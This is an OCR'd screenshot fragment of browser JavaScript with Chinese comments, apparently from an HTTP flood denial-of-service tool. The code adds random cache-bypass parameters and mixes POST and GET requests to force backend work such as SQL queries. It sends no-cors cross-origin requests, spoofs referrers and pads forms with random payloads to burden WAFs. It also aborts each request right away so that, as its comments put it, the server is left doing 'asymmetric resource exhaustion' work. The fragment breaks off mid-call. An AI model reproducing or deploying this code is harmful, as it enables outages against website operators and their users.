
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,